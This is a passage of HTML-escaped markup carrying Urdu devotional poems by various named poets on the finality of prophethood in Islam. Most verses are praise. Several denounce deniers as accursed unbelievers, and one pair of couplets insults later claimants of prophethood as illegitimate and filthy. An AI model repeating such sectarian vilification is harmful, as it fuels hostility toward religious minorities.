class=\"MsoNormal\"\u003Eجہانِ کن فکاں کی ابتدا و انتہا تم ہو\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eہوئی ہے جن سے تزئینِ حریمِ دوسَرا تم ہو\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eہوئی ہے ختم جس پر آیت رفعنا کی \u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eوہی تو مسند آراے حریمِ کبریا تم ہو\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمحمد علی ظہوریؔ: \u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eحضرت ِ موسیٰ جن کو ترستے رہے ، ابنِ مریم بھی جن کی خبر دے گئے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eپہلے آئے ہوئے جن کے پیچھے کھڑے ، آج وہ خاتم الانبیاء آگئے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمحمد عبد الحمید صدیقی نظرؔ لکھنوی:\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eوہ ختمِ رسل ہیں جسے تسلیم نہیں یہ\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eوہ راندۂ درگاہِ خداوند وہ مغضوب\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eبندھا تھا تارِ نبوت جو اس پہ ختم ہوا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eیہ سلسلہ نہ پھر آگے شہِ شہاں سے چلا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eختم اس پہ ہے نبوت ختم اس پہ ہے رسالت\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eاس تاج و تخت پر ہے اس کا ہی اب اجارا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eآگے تو سب فسانۂ دجل و فریب ہے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمیرے نبی پہ ختم نبوت کی داستاں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eاسی پہ ختم نبوت اسی پہ دیں کامل\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eہے تاج و تختِ نبوت اسی کا تا محشر\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eاللہ نے اس ذات پہ کی ختم نبوت\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eاب آئے نبی کوئی نیا ہو نہیں سکتا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eتم ختمِ نبوت صلِّ علیٰ ہم آخرِ امت ہیں واللہ\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eتا حشر تمہیں تم کیا کہنا تا حشر ہمیں ہم کیا کہیے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eجو آپ کو سمجھے کہ نہیں ختمِ رُسُل آپ\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eظالم ہے، وہ کافر ہے، وہ مردود و لعیں ہے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمحمد ابنِ عبداللہ پہ ہاں ختم ہوتا ہے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eنبوت کا چلا تھا سلسلہ اوّل جو آدم سے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eقولِ اکملتُ لکم ہے ثبتِ قرآنِ مبیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eہو گیا اتمامِ دیں بر ذاتِ ختم المرسلیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eنبوت ختم ہے ان پر رسالت اختتامی ہے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمیانِ بندہ و مولا وہ آخر کا پیامی ہے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eنبیوں میں مصطفیٰ ہی وہ فردِ فرید ہے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eجس پر کہ ختم وحی خدائے وحید ہے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eہے ختم کارِ نبوت ان پر رسالت ان پر تمام دیکھیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eہر ایک پہلو سے ہے مکمل ہزار پہلو یہ کام دیکھیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمحبوب ہے خدا کا مخدوم ہے جہاں کا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eختم الرسل پہ میرے تکمیلِ دینِ فطرت\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eختم ہے سلسلۂ وحی و نبوت اس پر\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eدین پائندہ و کامل ہے شریعت محکم\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eاے وہ کہ جس پہ منتہی سلسلۂ پیمبری\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eاے وہ کہ جس نے ختم کی دنیا سے رسمِ آذری\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eاے وہ امامِ انبیا سب پہ ہے جس کو برتری\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eاے وہ عطا ہوئی جسے دونوں جہاں کی سروری\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eخاتم الانبیاء، خاتم المرسلیں منتہی آپ پر کارِ پیغمبری\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eنبوت کے منصب کا وہ مختتم\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eرسالت ہوئی آپ پر منتہی\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eرسالت منتہی ان پر نبوت مختتم ان پر\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eنظرؔ اس میں جسے شک ہو وہ مانگے خیر ایماں کی\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمختتم جس پہ رسالت وہ رسولِ اکرم\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمنتہی جس پہ نبوت وہ نبی ہے ساقی\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eتجھ پر ہی منتہی ہے نبوت کا کارِ طول\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eاللہ کی طرف سے ہے تو آخری رسول\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eاسی پر منتہی کارِ نبوت بھی رسالت بھی\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eاسی پر دیں ہوا کامل، ہوئی کامل شریعت بھی\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمنتہی سلسلۂ کارِ نبوت تجھ پر\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eتا بہ ہنگامۂ محشر تری آقائی ہے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E واصف علی واصف ؔ:\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eسلطانِ انبیا ہے ، تری ذاتِ باصفا \u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eاوّل کہوں یا اوسط و آخر کہوں تجھے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eتجھ پر ہوئی ہے ختم ، نبوّت کی داستاں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eخاتمِ پیمبروں کا پیمبر کہوں تجھے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمظفرؔ وارثی:\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eحرفِ اول بھی تو حرفِ آخر بھی تو\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eدیکھتا ہوں مسلسل زمانہ ترا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eتجھ سے پہلے کا جو ماضی تھا ہزاروں کا سہی\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eاب جو تا حشر کا فردا ہے وہ تنہا تیرا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E روزِ ازل انسان کو خدا نے اک منشور دیا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eاور اسی منشورِ ہدایت کی تکمیل ہیں آپ\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E لقب ہیں رحمتہ للعالمین ختم الرسل جن کے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eاُنھیں لطف خدا کی انتہا کہیے بجا کہیے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eخود میرے نبی نے بات یہ بتا دی ، لانبی بعدی\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eہر زمانہ سن لے یہ نوائے ہادی ، لانبی بعدی\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eلمحہ لمحہ اُن کا طاق میں ہوا جگمگانے والا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eآخری شریعت کوئی آنے والی اور نہ لانے والا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eلہجۂ خدا میں آپ نے صدا دی، لانبی بعدی\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eتھے اصول جتنے اُن کے ہر سخن میں نظم ہو گئے ہیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eدیں کے سارے رستے آپ تک پہنچ کر ختم ہو گئے ہیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eذات حرفِ آخر ، بات انفرادی، لانبی بعدی\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eبروزِ میثاق\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eذات باری نے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eعہد نبیوں سے یہ لیا تھا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eکریں گے تائید وہ سب اُن کی\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eجو سب سے آخر میں آنے والے ہیں اِس جہاں میں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eوہی جو مصداقِ آرزوئے خلیل بھی ہیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eکلیم جن کے ہوئے منادی\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمسیح جن کے بنے مبشر\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eسلام مبعوثِ آخریں پر\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eنکالنے والے ظلمتوں سے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eوہ حق کے حامل\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eوہ حق کے مرکز\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eانھی کو حق نے بنا کے بھیجا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eجہاں کی رحمت\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eانھی پہ دیں ہو گیا مکمل\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eہوئی تمام اُن پہ حق کی نعمت\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eسلام اُس نازشِ زمیں پر\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E وہ ہیں محمد وہ ہیں احمد\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eوہی ہی ماحی وہی ہیں حاشر وہی ہیں غالب\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eوہ ٹھہرے سب انبیا کے خاتم\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eنبی کوئی اُن کے بعد آئے نہیں یہ ممکن\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eاٹھائے جائیں گے روزِ محشر وہ سب سے پہلے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eملے گا اذنِ شفاعت اُن کو\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eوہ دیں گے مایوس امتوں کو\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eبشارتیں بخشش و عطا کی\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eانھی کے ہاتھوں میں سب خزانوں کی کنجیاں ہوں گی\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eپرچمِ حمدِ پاک ہو گا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eوہ سب سے پہلے عطا کریں گے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eبہشت کےگلشنوں کو رونق\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eفقیر و محتاج اُن کی امت کے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eاُس گھڑی ان کے ساتھ ہوں گے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eسلام اُس تاجدارِ دیں پر\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eعیاں ہیں دن کی طرح سب صفات ختمِ رسل\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eکھلی کتاب ہے گویا حیاتِ ختمِ رسل\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eہر ارتقا ہے انھی کی نظر سے اذن طلب\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eتمام حسنِ تمدن زکات ختمِ رسل\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eضیا فگن ہے دلیلِ وجود حق بن کر\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eجریدۂ دوسرا پر ثباتِ ختمِ رسل\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eجو زندگی کو ہمیشہ حرارتیں دےگا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eوہ آفتاب ہے دنیا میں ذاتِ ختمِ رسل\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eکتابِ زندہ و شرح متین و دینِ مبیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eجہاں میں کم تو نہیں معجزاتِ ختمِ رسل\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمحمدِ عربی اعتبارِ لوح و قلم\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمحمدِ عربی افتخارِ جن و بشر\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E دارومدار کس پہ ہے فیضِ مدام کا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eختمِ رسل حبیبِ خدا اور کون ہے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E تیری عظمت زمانے میں مسلم سیدِ عالم\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمؤخر ہو کے بھی تو ہے مقدم سیدِ عالم\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eقائدِ مرسلیں تمہی ہادئ آخریں تمہی\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eرحمتِ عالمیں تمہی مصدرِ التفات ہو\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E ہستیِ ختمِ رسل ہے زیب دیتا ہے جسے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eکشتیِ انسانیت کی ناخدائی کا شرف\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eعباس عدیمؔ قریشی:\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمیرے نبی کے بعد نبوت کا مدّعی \u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eملعـونِ دوسرا ہے ، زنیم و پلید ہے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمہدی سمجھ، مسیح سمجھ ،چاہے جو سمجھ\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eکانا ہمارے ہاں تو مغلّظ رسید ہے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eحرفِ آخر ہے یہ فرماں لانبی بعدی\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eقولِ آقا ہے نمایاں لا نبی بعدی\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eاپنا ایماں ہے زبس ختمِ نبوت پہ عدیمؔ\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمیرے آقا کو ہے شایاں لانبی بعدی\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eتنویر پھولؔ:\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eوہ ختم الانبیا ہیں ، تا قیامت یہ شریعت ہے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eنہیں ہے باز دروازہ رسالت یا نبوت کا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eرسالت منصب اعلی ، نبوت اس میں ہے شامل\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eپیمبر اب نہ آئے گا ، یہ ہے مفہوم آیت کا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eافضل الانبیا ! آپ ہی ہیں شہا ! خاتم الانبیا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eآپ کے نام پر ہم ہیں دل سے فدا خاتم الانبیا!\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eبعد اللہ کے آپ کا مرتبہ، آپ صدرالعلیٰ\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eسب جہانوں میں کوئی نہیں آپ سا خاتم الانبیا !\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eرب نے پیغام ' اقراکا بھیجا وہیں ، لائے روح الامیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eآپ کے نور سے ہے منور حرا ، خاتم الانبیا !\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eسنگ برسائے طائف میں بدبختوں نے ، خوں سے جوتے بھرے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eآپ نے پھر بھی ان کا نہ چاہا برا ، خاتم الانبیا !\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eآپ ہی کو سراجامنیرا ' کہا رب نے قرآن میں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eآپ شمس الضحیٰ ، آپ بدرالدجیٰ خاتم الانبیا !\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمہرباں مہرباں ، راحت قلب و جاں، مونس بے کساں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eآپ رحمت لقب اور عطا ہی عطا، خاتم الانبیا !\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eپھول روضے پہ کہتا ہے رو رو کے اب ہو کرم کی نظر\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eدین و دنیا میں ہے آپ کا آسرا، خاتم الانبیا !\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eعزیزالدین خاکیؔ:\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eخلق میں چرچا ہوا ختم نبوت زندہ باد\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eسارے عالم نے کہا ختم نبوت زندہ باد\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eآپ کو اللہ نے بخشا ہے ایسا مرتبہ\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eہیں امام الانبیاء ختم نبوت زندہ باد\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eسلمان رضا فریدیؔ :\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eہے بلندی پہ سدا، ختمِ نبوت کا عَلَم\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eنہ جھکےگا نہ جھکا، ختمِ نبوت کا عَلَم\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eزیر کرپائیں گے کیا اس کو زمانے والے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eرب نے ہے اونچا کیا، ختم نبوت کا عَلَم\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمشاہد رضا عبیدؔالقادری :\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمر کر بھی نہ پاؤگے کبھی چور در اس کا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eآقا کی مرے ختمِ نُبوت زَمَنی ہے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eفہیم بسمل ؔ:\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E رب واحد کا دینے پتا آئے ہیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eبن کے ہر بے نوا کی نوا آئے ہیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمصطفیٰ ! خاتم الانبیا ء آئے ہیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eلے کے آئی خبر کیف پرور ہوا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eہو مبارک حبیبِ خدا آگئے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eانس نواز رحیمیؔ:\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eناز کیوں کر نہ کریں آپ سے نسبت والے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eلوگ کہتے ہیں ہمیں ختم نبوت والے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمرزاخان ارشدؔ:\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eہم ختمِ نبوت کا جو اظہار کریں گے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eگر جرم عقیدت ہے تو ہر بار کریں گے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمحمد آصفؔ قادری:\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eخدا نے تاج ہے جن کو دیا ختم نبوت کا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eوہی ہیں دیں وہی ایماں دُرود ان پر سلام ان پر\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eعبدالمجید محامدؔ مصباحی:\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eتاج دارِ نبوت سدا آپ ہیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eبابِ ختم نبوت سدا آپ ہیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E---- \u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eابرار حسین نیرؔ:\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eاسلام کی ہے شرط ، یہ جزو یقین ہے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eختم الرسل کی ختم نبوت کا اعتراف\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eغلام مجتبیٰ ہاشمیؔ:\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eشریعت ہو ، طریقت ہو، نبوت ہو ، رسالت ہو\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eہوا آغاز تم سے ہی ، سبھی کی انتہا تم ہو\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eیہی 